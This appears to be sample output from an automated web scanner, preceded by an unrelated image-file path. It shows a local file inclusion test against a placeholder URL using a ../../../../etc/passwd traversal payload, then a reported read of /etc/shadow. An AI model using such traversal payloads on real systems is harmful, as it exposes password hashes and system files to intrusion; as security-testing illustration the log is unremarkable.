 [+] Starting scan on http://target.com/index.php?page=test
[*] Testing for LFI... Trying ../../../../etc/passwd
[!] LFI found! /etc/passwd was successfully included.
[*] Attempting automatic exploit...
[+] Exploit successful, read /etc/shadow